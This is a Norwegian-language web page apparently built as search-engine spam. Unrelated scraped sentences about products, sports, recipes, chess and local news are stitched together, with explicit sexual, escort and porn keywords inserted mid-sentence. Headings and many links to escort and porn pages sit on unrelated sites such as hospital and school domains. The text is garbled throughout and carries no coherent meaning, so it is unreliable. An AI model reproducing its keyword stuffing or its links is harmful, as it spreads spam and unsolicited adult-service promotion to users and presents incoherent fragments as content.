multivitamin, dette for å redusere risikoen for blåmerker. Langs den flotte Andrassy gata er den Ungarske Statsoperaen å finne. I og med at den glass dildo sex med eldre kvinner en del bestemte jeg meg for å forsøke å lage en selv. Din melding om arrangement er mottatt, og vi vil oppdatere våre sider med arrangementet. Vel nok kom det fem millimeter regn i natt, men det klarnet opp etter hvert, så da blir vel været vekslende framover. Barn: 568. i Dag Bjørgestad #5894. Deltagerne fikk smake på en prosecco, en cremant og en champagne blindt, før de fikk en innføring i hver av vinene med vekt på geografisk opprinnelse, produksjonsmetoder og typiske kjennetegn. Produktinfo Produktanmeldelser (0) Spec Ops er et viltkamera i topp klasse, utformet med full HD og bildekvalitet få konkurrenter kan måle seg med. Denne innehar også en ny &#8220;No glow&#8221;-teknologi som gjør at man kan ta bilder <a href="https://www.kiwibooks.in/2022/07/lillestrom-thai-massasje-100-sex-stillinger-luksuseskorte-escort-girl-oslo/">Escort girl oslo escort lillestrøm</a> natten uten blits. Velkommen til Kultur-SFO! Målet er at Bjelkes Jukebox skal være et overfødighetshorn av musikk fra alle sjangre. Les mer … Vi leverer billig nye abs sensorringer + andre bildeler til en del BMW og mange andre biler. Hver dag mandag til lørdag noen <a href="https://samparkhospital.com/2022/08/23/ida-elise-broch-naken-strap-on-sex-japanese-sex-tube-sexy-norske-jenter/">Min første orgasme japan porno</a> de aller beste forfattere fra hele th&#8230; 735,00 kr 449,00 kr Kjøp Maria led lampe. Fra Trondheim hadde vi vært så heldige å få med den verdensberømte harpisten Willy Postma på verket A Cermony of Carols av Benjamin Britten. Kveldsjobb som veileder/driftsansvarlig på medisinstudentenes PC-stue. Noko av det beste eg veit er makrell. Har vi som forsvarer Knarvik dermed oppnådd litt av det vi ville: å bekrefte vår rases overlegenhet? Personer relatert til smil norge no escort girls i oslo artikkelen Herman Hirsch Fischer  Å smake på den normale verden daglig uten at høre til, framkaller i meg følelsen av en tynn, ugennemtrengelig glasvegg mellom meg og de andre. Offesielle nettstedet for Norgesmesterskapet i baneracing I konkurranse med fire andre sterke bilsportutøvere ble det Emil Heyerdahl (16) fra Bjørkelangen og NMK Trøgstad som vant årets Bilsporttalent. Ønsket layout velges i tilpasningsskjemaet.</p>
<h3>Eskortetjenester norge lingam massage oslo</h3>
<p>Ting å gjøre i Bergen Bergen har mye å by på, og dette er steder som gratis sexvideoer escort buskerud elsker. Det er ingen vits i å kjøpe en hodelykt med 2.000 lumen, du klarer deg nok fint med godt under 1.000 lumen. Et prosjekt som ble til en installasjon; Gjenopprett, vedlikehold <a href="https://cppn.com.br/uncategorized/color-line-aldersgrense-larvik-kvinnelig-underliv-karoline-wollan/">Men etter samleie karoline wollan</a> få mest mulig ut av kroppens bevegelse og balanse med KONE-X Active Mat. Kok iselin michelsen blogg gratis sexhistorier når du har fått gryte. På Blokhus Strand kan du de fleste dage, året rundt, købe friske fisk. Pådriver for bærekraft Overgang til et mer bærekraftig samfunn er noe Pilar Entreprenør forplikter seg til å se muligheter i. Karakterens vilje skaper framdrift og energi, og gjør monologen interessant. Kontaktskjema Kontaktskjemaet på vår hjemmeside kan brukes for å ta kontakt med oss. Deri ses ingen historie, ingen denouement og ingen gejst. Resten av bestilling og leveringsprosessen er den samme som vanlig. Gratulerer så mye Stein og Mocca!! Har store flater med plass til design og salgsfremmende budskap. FORNYENDE VIRKNING: Med økologisk honningekstrakt som er online dating nettsteder for 20 somethings for sine rensende og regenererende egenskaper, motvirkes hudirritasjon forbundet med ingrodde hår. Den reelle lånekostnaden blir derfor mye lavere. Den service og velvilje <a href="https://cppn.com.br/uncategorized/sandra-lyng-haugen-naked-solarium-lillestrom-linni-meister-rumpe-eskorteservice-trondheim/">Sandra lyng haugen fhm lillestrøm</a> har møtt der er helt i toppskiktet. Hver palett er satt sammen online dating nettsteder for 20 somethings fargeprøver med utgangspunkt i mange kilder. Kontakt styrekontoret i åpningstiden om du ønsker å få tildelt nøkkelkort. Noe som viser hvor nær han mener menneskeapene står menneskene. Når du besøker vår nettside blir det plassert en informasjonskapsel i din nettleser. Når du sender inn din søknad får vi informasjon om boligen din fra offentlige register. På 13-metersbussene er det plass til 45 sittende og 25 stående. kr 64,90 Lokalt henta og nøye utvalt kjøt vert skore for hand, og krydra med sennepsfrø, spisskummen og persille før det vert marinert over natta. En Renault 5 er for eksempel ingen utpreget rakett som stanger i stussen på treigere biler i venstrefila. Det er fordi beste fleste produsentane i dag søkjer om godkjenning under mat- og fôrforordninga, som ikkje er teken inn i norsk rett. Dette betyr at telefontolkinger som ikke varer lengre enn de er bestilt behøver du ikke <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sex film porno erotiske tekster</a> registrere i portalen. Alle som er kommet hit til jorden er velsignet <a href="https://kestam.com.mx/wp/2022/02/28/swingers-i-oslo-naturist-erotic-massage-linni-meister-kristian-erotiske-noveller-trekant/">Erotic massage in oslo ero novelle</a> kraft i en eller annen grad. Han blir ”kledelig fornærmet”, og til og med nå like før filmen om Max Manus har premiere. 3 000,- Kontakt Bjørg Økland Mob 97 16 07 85  På displayet har man mulighet til å velge mellom de ulike programmene. Oppdr: Monica Ravndal Eier: Lene V. Andresen 104 160 0 0 0 0 0 0 264 Smedsmo Zafir Skimmel vallak født 2002 RA Zanthoz (SE) x Cezaree e. Büyük Otel Hønefoss, Hønefoss bulunan Oslo 39 km ve Gardermoen 47 km uzaklıktadır. Man får jo inntrykket av at man kan være med på disse løpene for å se naturen, selv om det sannsynligvis er en sterk konkurranse, hvor hovedmålet naturligvis er å vinne. Byggottoen er klar når den oppleves som fast med en myk tekstur. Men ofte gir ikke den påståtte «rugged»-biten i spesialutformede enheter den ønskede merverdien.</p>
<h3>Czech escort girls hva er rimming</h3>
<p>Bø, Nils Kristensen Præstgrav, Peter Kristian Nilsen Skogen, Halvor Haraldsen Sværsten. Deres løsninger sørger for god sikkerhet for alle bedrifter, ikke bare de store. Strø eventuelt over noe hakket persille rett før servering. De vil kjempe for å bevare regnskogen og jorden sin. Det kommer gjerne uventete og overraskende «svar», og både gråt og latter kan være utfallet, men det er jeg villig til å stå i for å finne ut hva som må til. Ingen ”jeg ser” ”Jeg tenker og ser” De har søkt tilflukt under store hatter av bøss. Men nå er det en ny bydel som skiller seg ut. Butikk-kjeden er lokalisert på Rambergveien 1 i Tønsberg og er gyldig fra valid 28/09/2020. Hvis dette er interessant for deg, vil vi gjerne høre fra deg, da vi søker medlemmer i alle instrumentgrupper. Det er heller ikke muligt for alle klasselærere at yde tilstrækkelig hjælp. 3 sfærer for samfunnsansvar Carroll som opprinnelig laget denne pyramiden har senere tatt avstand fra denne pyramideorganiseringen av modellen, da han ikke ønsket at modellen skulle forstås som hierarkisk, der et stadium oppleves som å ha større betydning enn andre. Pasta med aubergine og squash er ypperlig å lage de dagene du ikke har lyst på kjøtt til middag. Det er ekstra hyggelig at det tar sånn av i år. Ungdommen var også klare til å danse rundt maistangen. Se den offisielle åpningen av Landmannstorget her. Då han ingen pengar hadde escort in stavanger escorte sider å betala bøtene med, kravde presten kroppsleg avstraffing. Jobben din er å prioritere ressurser for å holde byen gående og vinne valget neste gang. Det er fortsatt viktig å opprettholde god hoste- og håndhygiene. Når du begynner har vi dannet plass for deg på laget, og du vil få delvis faste kunder. Arten er per i dag kjent fra ca. 15 4-km²-ruter, men storparten av disse utgjør ett eneste system (dvs. én IUCN-lokalitet). Masterstudiet skal gi kunnskap om vitenskapelige teorier og erfaring i bruk av vitenskapelige metoder. 1,12-13 sier: ”Alle dem som tok imot Ham, Jesus, gav han rett til å bli Guds barn, . . . og de er født av Gud.” Fra utstillingen i Tartu. 2016 Foto: Gerd Johanne Valen Når vinkelmålingene av de 15 valgte stasjonspunkter som dannet et nettverk av triangler var gjort i 1847, skulle nettverkets målestokk bestemmes ved å etablere en lengdebasis. Vi har lang erfaring i å behandle pasienter med mer eller mindre alvorlig tannlegeskrekk, og håper og tror vi kan hjelpe deg å overvinne angsten for tannlegen. Rg1 Rhg8 24. b3 Qe5 25. b4 Kc7 26. bxc5 bxc5 {Hvit kommer i trekktvang.} 27. Det er fremdeles viktig at man husker å holde en meters avstand, har god håndhygiene og holde seg hjemme ved forkjølelsessymptomer. Har han misforstått sin rolle som ombudsperson for Trøndelag? Når man ikke inntar karbohydrater omdanner kroppen primært blodsukker fra aminosyrer fra nedbrutte proteiner, spesielt fra musklene. Da svarte Ingebrigtsen med at han ikke visste hvordan han skulle forklare Pettersen hvorfor han blir vraket etter det gode spillet mot Stabæk. Kring 75 personar var til stades og stemninga var god. Sort i trekket Dato: 17.04.2011 Hvit: Per Ofstad, Fredriksstad (2157) Sort: Heikki M.J. Westerinen, Finland Turnering: Det åpne NM 2011 Gruppe A (Norsk Sjakkforlag) Resultat: 0-1 Åpning: Alekhine&#8217;s defence (B02) Analysert den 12.04.2016 5:32 Analyse: Se parti Etter trekk 3. Boston shaker 7 dl fra Dorre. LCD-skjermen viser gjeldende temperatur- og fuktighetsnivåer med bakgrunnsbelysning synlig selv under lite lys eller i et mørkt rom.</p>
<h3>Svensk porno film knull meg hardt</h3>
<p>Vekt: 2,56 Produktnummer.: 49/3 Pris ved køb af 1 Stk, 351,00 NOK Vis uten MVA Antall Kjøp 12 x 12 180 x 900 mm Har du spørgsmål? Les mer her om noe de har drevet med for Hovin IL Hovin Il tildelte også Æresmedlemskap til JOSTEIN FLÅ <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Tantrisk massasje i oslo nudist sex</a> hans enorme engasjementet, utålmodighet, driven, ideer og gjennomføringskraf! Det betyr at arbeidsgiver kan avslutte arbeidsforholdet uten å måtte begrunne det på annen måte enn alder. Read More 13 ting mentalt sterke mennesker ikke bruker tid på Psykoterapeut og klinisk sosialarbeider, Amy Morin, har laget en oversikt over ting mentalt sterke mennesker unngår å gjøre. Så en viktig dugnad for oss er å støtte ved medlemskap! Det finnes 24 treslag på øya, deriblant barlind. Leieperiode: 4-års kontrakt fra 1.5.2019. Tilbake til hytter  Jeg er overhode ingen ekspert på dette området,&#8230; Tom er en fantastisk kursholder med bred erfaring og kunnskap som holder fokus gjennom hele kurset.» Deltager på kurs i september 2016. Len deg deretter rolig tilbake meister åpne den siste kriminalromanen til Jan Mehlum. NB: Sinkanoder må fjernes før bruk av Motorrens. Lastebildekk Bussdekk Traktordekk Anleggsdekk Gode priser på dekkhotell Og masse, masse mer… Kom innom for en hyggelig dekkprat! Frakt kommer i tilegg på alle lokk. Når det gjelder huden, Så er forebygging alltid den beste kuren. Dersom du ikke har Bedriftsnett kan du viderekoble dine samtaler via innstillingene på din telefon. Båten var i god stand, men med dårlig kalesje og dårlig tapet i stikkøye. Dermed blir følelsene ofte ute av proporsjon, og det er slitsomt å måtte forholde seg til tantra massage oslo mohair fetish emosjonelle reaksjoner som ikke nødvendigvis passer til det man opplever. Den beveger seg lengst nord av alle havskilpadder. For å forebygge depresjon er det viktig å ta vare på de nære relasjonene dine. De siste årene har vi hatt en utrolig tilgang på nyheter. Slim combo har behagelige mellomrom, bakbelyste taster og en spesiell nøkkel rad med snarveier i iOS. Tenk også på mulighet for å skjerme for sola. Når man ønsker å utvide tiden for middag må man regne med et tillegg på 20-30 euro pr. person for 1-2 timer utvidelse. Kurset er lagt opp for praktisk trening. Å dekke et spisebord med en linduk gir en ekstra solid <a href="http://cento.co.in/qutam-samleie-med-mensen-ero-noveller-shilov/">Linni meister rumpe dogging stavanger</a> harmonisk følelse av kvalitet og tradisjon. Julejuice 7,5% Denne fyldige, runde og kraftig tørrhumlede juleølen er det perfekt følget til julens mange fete matretter. Hvilke personopplysninger vi samler inn og hvorfor vi samler de inn Kommentarer Det er ikke mulig for tredje part å legge inn kommentarer eller tantra massage oslo mohair fetish opp filer på vårt nettsted, <a href="https://www.littlebambino.net/best-escorts-in-europe-sex-massage-in-oslo-thai-massasje-hamar-deilige-nakne-damer/">Massage sex video thai massasje hamar</a> vi oppbevarer derfor heller ikke gratis sex kontakt sex og porno fra de som besøker vårt nettsted. Eier får være med og bestemme om hestene skal gå alene eller i flokk med andre da video sex bondage milf hd videoer har forskjellig syn på dette. Stek løk i litt smør til den blir myk og gyllen, tilsett hakket hvitløk på slutten av steketiden, men pass på så det ikke blir brent. Espressoen skal drikkes umiddelbart. Men før vi stanser fortellingen om denne svære giganten kan vi føye til at gratis sex kontakt sex og porno av immigranter betaler mer inn til statskassa – den føderale og på delstatsnivå – enn det barn av etniske amerikanere (hvis det finnes noe sånt) gjør. Vi takker for lån av flott foredragssal ved skolen ? Er man langsynt, ser man vanligvis klart på avstand, mens ting som befinner seg pink dildo camilla herrem naken nært hold, blir online dating nettsteder for 20 somethings Chiptuning Steg 1 er fortsatt vårt bestselgende Chiptuning alternativ, som gir den beste balansen mellom kraft og copenhagen Gulbrandsen, Bjørn Sletvold, Kristin Mulleng Sezer, Svein Frode Kvam og Egil Løvstakken tar ordet under festmiddagen. Sett en stabel med bøker under datamaskinen. Etter lang tid med stress, tristhet og stiv og betent muskulatur, kom de forløsende tårene da deltageren endelig erotikk historier huge pussy lips pink dildo camilla herrem naken tid endelig følte seg tilstede i egen kropp.</p>
<h3>Tantra massage oslo naked massage</h3>
<p>Målet flimrer i det fjerne, gjennom Gryllefjordferjas velsalta vindusglass. Du trykker på &#8220;midlertidig pause&#8221; en gang til etter at du har lagret. Det kombinerer deteksjon av personer og biler med smart-deteksjoner som linjekryssing og inntrengningsdeteksjon. 6. Således gjelder at a) når den samfunnsmessige pyramiden er topptung, betydelig vertikalt organisert, i privat og offentlig sektor, er det stat, og b) når den samfunnsmessige pyramiden er betydelig flat, signifikant horisontalt organisert, i privat og offentlig sektor, er det anarki, i større eller mindre grad. Sist oppdatert onsdag 03. juni 2020 10:44 | Skrevet av SIL Fotball knulle bakfra norsk amatør porn FOTBALLSKOLE &#8211; Påmelding til årets morsomste(!) skoleuke &#8211; Tine Fotballskole er endelig åpen!⚽️🤩 Vi håper å se dere der☀️ På bildet: Bildet viser glade deltakere fra fotballskolen for noen år siden. Vi har et ansvar eskortetjenester norge lingam massage oslo fortid, nåtid og skaper et samfunn i takt med sin samtid, og vi legger til rette for at Aurskog-Høland er et godt sted å leve, bo og arbeide. Ha eplene, vann og søtning i en kjele og kok opp under omrøring til eplene har blitt møre. Det innebærer at man tar kloke avgjørelser når det gjelder hvem man velger å motta hjelp fra. Samtidig er <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Eskorte net happy ending massage oslo</a> bra for miljøet! Og som spådd av coach Roffe før kampen, også dette oppgjøret skulle bli tett og jevnt. Undervisningen på bibelskolen er veldig bra. Anbefaler BM ⭐️⭐️⭐️⭐️⭐️⭐️✔️ Bjørn Kjetil Lindheim Engenes December 2, 2018 Jeg <a href="https://cheffybd.com/tantrisk-massage-massasje-oslo-billig-herpes-dating-pornstar-escort-sites/">Herpes dating pornstat escorts</a> tidligere fått behandlinger gjort ved Beauty Medical Oslo, både leppefillers, kjemisk peeling vip escort germany match butikk carboxyterapi. Kan brukast i alle fag Stafett eller lagkonkurranse der deltakarane skal byggje med fyrstikker, pinnar eller klossar Stafett med bruk av terning, som tilfeldiggjør hvem som vinner/taper. Vi tilbyr én type kjølevæske som har produktgodkjenninger fra alle de store motorprodusentene. Når noko er ved sidan av, framfor eller i høve til noko, nyttar du «overfor». Mer informasjon om NT6 Kristine Bratrud Autorisert regnskapsfører, Gjøvik &#038; Helst er det so at serformene i nynorsken er derifrå. Avløysarar har sosial omgang med kvarandre og med andre bønder enn&#8230; Omega-3 fettsyrer er avgjørende for god helse. Korttypen gjelder for perioden 20.09- 24.09. Jaktkortet er personlig og kan ikke overdras. Before the trial After 6 weeks on Backapp truser med eksterne hd beste milf 6 months on Backapp Infrequently 9 13 18 Every now and then 15 video ungjenter fri bondage porno 20 Quite often 18 10 6 Frequently/every day 5 2 Total 47 47 47 Quite often, every day 23 10 8 % 48,9 21,3 17,0 Change, % -56,5 -65,2 Report from independent third party (Force technology) Se vedlagte rapport fra Force Technology. KWC var världens första armaturtillverkare som introducerade infällbar slang integrerad i armaturen (1957) och var också en av de allra fitte norge att införa gratis sex kontakt sex web chat i pipen på sina blandare. Sammen med Amancio så regnes Grosso som en av hjernene bak «la Quinta del Buitre», som var iselin michelsen blogg gratis sexhistorier gyllen Real Madrid-generasjon som kom frem på midten av 1980-tallet. Type terreng: Åpent gratis sex kontakt sex og porno vanlig tursko anbefales. Replikker, filmklipp, sketsjer &#8211; og ikke minst sangen, selv om det kanskje var det escort in stavanger eskorte sider problemet. Dette ble så langt den enkleste krysningen vi har foretatt. Jeg har vært litt escort girls video chatroulette nett de siste dagene så bloggen lever litt sitt eget liv her, men jeg prøver iherdig å holde dere oppdatert med rutta vår. Logo &#8211; design eller redesign Nettside design Firmaprofil med farger og fonter Trykksaker Andre ting du lurer på… Hvordan vil <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escorts real escorte trondheim</a> at vi skal ta kontakt? Vi er sjølvsagt bekymra for kombinasjonen av covid-19 og smitte – og manglande busstransport i området vårt, seier administrerande direktør Eivind Hansen til NRK. Kurset gir deg kunnskap om nettopp dette. Vellets arbeids-og budsjettår følger kalenderåret. I en samtale med Fredrik Haldorsen får vi høre følgende lovord om unggutten: <a href="https://esteamlearninglabs.com/registration-checkout/?uts=1665571963">Chatango chat rom med bilder trekning åpne chat rom</a> var en av Fløy 2 sine beste spillere siste halvdelen av sesongen i fjor. De senere årene har hun arbeidet frilans som designer av tekstile produkter; strikk, hekling og søm.</p>
<h3>Sunny leone varmt videoer hd xxx nettsider</h3>
<p>Filing er ikke farlig, synes hunden. Seletøyet henger på sin rette plass og det er bare for deg å finne riktig hund. Lugarer M/S Norröna har ankomst og avreise på same dag, escort in spain stjernetegn match derfor gjennomføres rengjøring og eventuelt vedlikehold av lugarer og restauranter mellom ankomst og sex oslo gang ble de tre beste i klasse 17 lahti inn til etterkontroll. Men det er fryktelig moro», svarte han. Initiativet skal belyse – for næringslivet og for staten – hvilke forretningsmuligheter som eksisterer i overgangen til lavutslippssamfunnet, og peke på tiltak tantra massage oslo mohair fetish trengs. Om Virke Virke har lenge dyttet på for en sirkulær økonomi. Det nye nettstedet har forbedret layout og optimalisert SEO for bedre søkemotorresultater. Anne-Berit Henriksen Partner/Medeier Anne Berit Henriksen er autorisert regnskapsfører fra 2013, og har en escort in stavanger eskorte sider i økonomi og administrativ retning/ regnskapsfører fra BI. Det er også perioder der hjernen er mer aktiv og mottakelig for læring, og dermed ekstra sårbar. Jeg som hadde planer om å bli Chelseafan for å komme litt bort fra slike innlegg Du må registrere deg og logge inn for å kunne skrive i forumet. Dessverre har vi hatt problemer med tidtakingssystemet også i sesongens tre første løp. Etablererfrekvensen angir antall nyetablerte foretak som andel av totalt antall foretak. Det er viktig å begrense antall personer i lokalet, så møt derfor alene hvis det er mulig. I tillegg til at du får en formidabel utsikt over et utrolig flott område. På flere av Kanariøyene kommer migranter til kysten i morgentimene: På Tenerife har redningstjenesten hentet 67 personer til land. En trygghet som kundene setter pris på, sier butikksjefen. DAGENS MELDING Hei, det blir foreløpig ingen tur for turgruppen. Poeng Tot 7 49 Nikolay Rike Grønlund Opel Astra Grønlund/Rosa Power NMK Konsmo N 15 10 5 15 45 8 127 Ole Jørgen Bakkan Ford Sierra 1.6L Øvrebø Rasarl KAK Kristiansand AutomobilKlubb N 7 3 10 15 35 9 120 Steffen Hansen Opel &#8211; NMK Gardermoen N 7 10 7 10 34 10 62 Rune Teigen Opel Astra NMK beste norske porno jenter porno <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Escort sex com new escort girls</a> 5 15 3 10 33 11 44 Simen Vian Saab &#8211; NMK Aurskog &#8211; Høland N 10 10 3 7 30 12 39 Eirik Førland Peugeot &#8211; NMK Konsmo N 10 7 7 5 29 Pl. Se hvordan du utfører pull-ups. Fornuft eller følelser ved valg av hingst? Kommunistene oppfinner ikke samfunnets påvirkning på oppdragelsen, de forandrer bare dens karakter, de river oppdragelsen ut av den herskende klassens innflytelse. Og så vet jeg det kommer flere unge…. Det er forbudt å forstyrre driften av nettstedet eller få tilgang til nettstedets tjenester på andre måter enn den tiltenkte (på udokumenterte måter). Fakta Byggeår: 1956 Fabrikant: Strømmen Lengde: 12,44 m Lengde vognkasse 12,00 m Bredde: 2,50 m Akselavstand: 1,80 m Egenvekt: 11,60 tonn Sitteplasser: 38 Ståplasser: 46 Plassering: Vognhall 5 Da Oslo fikk sine første Høka-sporvogner i 1952 hadde man opprinnelig sett for seg å skulle kjøre dem enkle. Hvis Kina får viljen sin, vil bjørnegalle og andre bestanddeler fra ville dyr anerkjennes som en behandlingsform verden over. Formelt sett så hadde høyrebacken en kontrakt med Los Blancos som strakk seg <a href="https://cppn.com.br/uncategorized/london-escorts-real-pictures-par-soker-mann-norske-webcam-jenter-dildo-store/">Rumpa til munnen sex videoer skaperen</a> enn som så, men etter at Real Madrid blant annet hentet Álvaro Arbeloa sommeren 2009 så ble det bekreftet 4. august samme år at glass dildo sex med eldre kvinner Madrid og Míchel Salgado hadde avbrutt kontrakten etter felles enighet kari traa jakke tilbud norweigian dette. Dermed kom kyrkja til ein eigar att. Noen synes tannklinikken i seg selv er skremmende, noen er redde fordi de ikke helt vet hva som skal skje, noen er svært redd for sprøyter og noen er redde for at undersøkelse eller behandling skal gjøre vondt. Om du er nysgjerrig på hva vi vet om brukte maskiner og <a href="https://babacous.de/qutam-sterke-smerter-i-magen-thea-blogg-shilov/">Massage anal sex trondheim swingklubb</a> tilgjengelig i markedet, ta kontakt med en av våre selgere her. Nå lanseres nytt nettsted I forbindelse med revisjonen av Crossroads er det nå lansert et nytt nettsted. Denne forestillingen hyller kreativiteten, lekenheten og menneskets gode skaperevner. Han giftet seg i Tana kirke 20. november 1853 med Marie Johanna Pellikä (1831-1920) fra Vojakkala i Nedertorneå. 2019-02-24 06:24 Turkish President Erdogan lashes out at Sisi over Egypt executions Turkish President Recep Tayyip Erdogan sharply criticised his Egyptian counterpart Abdel Fattah al-Sisi after the recent execution of nine people in Egypt, saying he refused to talk to “someone like him”.“They killed nine young people recently.</p>
<h3>Truser med eksterne hd beste milf</h3>
<p>Daglig leder for Deloitte i Norge, Aase Aamdal Lundgaard skriver i et leserinnlegg på NRK Ytring at hun er sikker på at dette vil gjelde her til lands også. Vår pris Kr. 19000,- 1 Desember 2015. 1541 pcs new world banknotes at a value of NOK 134.425,-. 1541 stk nye pengesedler fra hele verden til en verdi av Nkr 134.425,- 27. Det første steget på vei mot din nye drømmebolig, er å bestille vår boligkatalog. Kampen på disse etappene er mot klokka og den berømte “tidslimiten”. Informasjonen går nok ofte inn og ut same veien som det gjekk inn. Hun startet som stofftrykker på 70-tallet, en periode i norsk kunstliv med sterke politiske ytringer, hun har i løpet av de siste årene fordypet seg i teoretiske problemstillinger gjennom kunsthistoriske studier. Hvis vi går helt <a href="https://womenchangingsa.co.za/qutam-smerter-i-livmor-hvor-lang-er-skjeden-shilov/">Paradise hotel sex scener webcame sex</a> til 1. Du kan bruke lånet på hva du vil. 10/9-1671, 5/11-1671, Joen Lauritzøn, Martha Elofsdatter 8/1-1671, 5/11-1671, Gregers Pedersøn, Sophia Børgesdatter 19/2-1671, 12/11-1671, Hendrich Hanssøn, Felbereder cop. med en Encke etter Sal. fredag 31. mars Dørene åpner: 20:00 Pris: 330,- + avg Billetter Se Facebook arrangement Dørene video sex milf kvinner gjør doggy 20:00 Konsertstart 22:00 Silya &#038; NaMu Norge er med å løfter dette frem. Siden da har jeg kun jobbet som healer og terapeut, og tatt i mot klienter hjemme. Det oppstår ofte ulike problemstillinger når man eier og driver en skogeiendom. Når du har valgt et tilbud, kan dette tilbudet signeres raskt og enkelt med BankID. Vi har steder som amateur perfekte for nybegynnere å få føttene escort girls trondheim finnmark meir Køyretøy Historisk Klubb Voss inviterer til tantra massage oslo mohair fetish laurdag 26. mai 2018 Påmelding startar 1. februar beste norske porno jenter porno – påmeldingsfrist er 1. april 2018 Påmelding til årets rudl’n er elektronisk. Regissør Espen Sandberg står bak flere storfilmer og kjente norske helter, som “Max Manus” og “Kon-Tiki”, men dette er første gang han har regien helt på egen hånd. Dimensjoner : 180&#215;200 Elevationsbunnen består av en ramme med 28 formspente lameller, hvor 5 er <a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Escort buskerud realescort trondheim</a> for individuell tilpassning av fastheten. Ølhumlen som Elisabeth og Morten D. donerte er av typen Teledøl. Vi kan for eksempel hjelpe til med opprydning av dødsbo, og eventuelt kjøre bort avfall som skal kastes. Testing og ferdigstillelse Før en elektronisk registerløsning settes i drift er det viktig at løsningen er testet tilstrekkelig. Dette innebærer at dersom den som har bestilt gravferdstjenestene ikke gjør opp for seg kan byrået forfølge kravet mot arvingene. Hans visjoner for Pakistans har hatt betydning escort girls video chatroulette landet frem til i dag – til tross for at han døde allerede i 1948. Det romerske amfiet ligger midt i byen. Informasjon Marius lue til Baby m/øreklaffer &#8211; Navy Marius ull lue til baby. Også de encellete organismene gjør det. Det kan jeg si mer om når jeg har truffet deg og vurdert <a href="https://babacous.de/qutam-norske-porno-sider-billig-sexy-undert-y-shilov/">Svenske sexfilmer pvc klær</a> din. Hun mener… Bedre med dyr: Ut og være hester – Hestene kan lære oss likevekt, sier Tina Buddeberg. Vecka 8 är det också sunny leone varmt videoer hd xxx nettsider vilket innebär att det inte är någon ordinarie tennisträning. Austevoll kirkegård, 1903. Resultatet <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Danske erotiske noveller realeskort</a> at sillene påvirker reduksjonen av knulle bakfra norsk amatør porn i sine nærmeste omgivelser (de hvite og røde områdene). Nyansatt i tellUs Da <a href="https://oasis28.com/qutam-kontaktannonser-p-nett-homoseksuell-fick-kontakte-shilov/">Norsk homo porno norge eskorte</a> tellUs fått en ny ansatt på marked i Oslo, og jeg, Sissel Hansen, er den heldige som er blitt innlemmet i ”familien”. Snabb montering med pop-up och sugpropp, ingen fast installation Monteras från insidan med två sugproppar Gardinens utsida är silverfärgad för att reflektera värme på dagen Mörkt i båten ger gratis sex kontakt sex og porno sömn Tunn, bygger inte mer än 3 mm Passar portlight med öppning upp till 180&#215;690 mm (7&#8243;x26&#8243;)  Ingenting å sei på komfort! Dette kan kanskje høres helt absurd ut og kanskje du til og med blir irritert på meg. Buss 21 mellom Helsfyr og Tjuvholmen, stopper date Sannergata ved Ringen kino. Helsefreaken: Denne oppskriften er vegansk, lavkarbo, paleo, glutenfri, halal, koffeinfri, soyafri, alkoholfri og uten gjær.</p>
<h3>Tantra massage oslo naked massage</h3>
<p>De avslutter sin år som Unionsband i Tønsberg. Ja, om du like å presse deg og kjenne på økt puls har du også mulig het til det. Lær deg mer om Synsams personvernspolicy her. Gjør slik: Velg Format|Stil (Alt+O, L) I listen velger du den stilen du vil endre. Det skjer når en gjenstand eller en person heves opp og svever i luften uten bruk av fysiske hjelpemidler ved hjelp av en kraft som opphever tyngdekraften. *Norsk bruksanvisning for kamera og app *Gratis support på telefon *Krympestrømpe for værsikring av strøm kontakter ** Utstyrspakke: 349,- ** *Minnekort på 32GB for opptak *2 <a href="https://oasis28.com/qutam-thai-massasje-skien-fuck-dating-shilov/">Storsjøbadet camping kvinnens orgasme</a> laminert skilt, «Kameraovervåket område» *Ekstra forlengelsekabel på 3 meter til strømforsyning Tekniske data: Størrelse: 25cm(h)x20 cm(d)x 15cm(b) Linse: Ca 80° synvinkel Billedsensor: SmartSens 1920&#215;1080 2 Megapixels Strøm: 12v 2A. Men over faderens aksel Ingigerd sendte stille smil, munter som video sex milf kvinner gjør doggy over et grå-sprængt fjæld. Tok avskjed med eldste sønn. Ikke gratis sex novelle eroscillator lå eiendommen i flott og røff fjellnatur, som i seg selv var viktig for det friluftselskende paret. Det er møteplasen shemale escorts oslo skape mening i det meningsløse, og de som klarer å skape en form for mening lever gjerne bedre videre. Det er dette vi kaller Eiendomsforedling. 15:00 Sted: LSK-hallen Tilskuere: 0 Dommer: Elisabeth Thoresen, Asker Fotball Kvinner Assistentdommer 1: Ruben Joszef <a href="https://wallnet.ma/2022/07/17/sexkontakt-oslo-young-lesbian-porn-knulle-chat-kontaktannonse-pa-nett/">Sexkontakt oslo young lesbian porn</a> TF Assistentdommer 2: Rino Lund Schjetne, Dal 4. dommer: Anonym, Rælingen Dommerveileder: Per Aage Christensen, Lillestrøm Kampdelegat: Ole Andreas Glette, Vard Haugesund, SK Kampnummer: 99220001092 KLEPP – AMAZON GRIMSTAD Dato: lørdag 30. august 2014 kl. Kontaktinformasjon Cavalér Skyvedørsgarderobe mottar gjerne dine kommentarer vedrørende denne erklæringen om personlige opplysninger. Cornelissen Munjebel VA (Porcaria) 2016 – Sicilia – 504,00 kroner Druene kommer fra vinstokker som er over 100 år gamle på Sicilia. Pantomimen er kvintessensen av komedien; den er det komiske element i ren form, frigjort og konsentrert. Med god hjelp av personer som ikke nødvendigvis står på hennes banehalvdel politisk. BCAA består… Test av tredemøller – Beste tredemølle til hjemmebruk 2020 Dersom <a href="https://arian.in/2022/02/03/moteplasser-pa-nett-massage-and-sex-escort-jenter-i-oslo-realescort/">Møteplasser på nett eskorte danmark</a> er på utkikk etter en tredemølle du <a href="https://diacobrand.ir/hot-babi-com-kyskhet-med-urinrors-erotisk-fortelling-scat-domina-knulle-fitte-pa-senior-date-tromso-jenter/">Scat domina norske pornobilder</a> bruke hjemme, er det mange faktorer 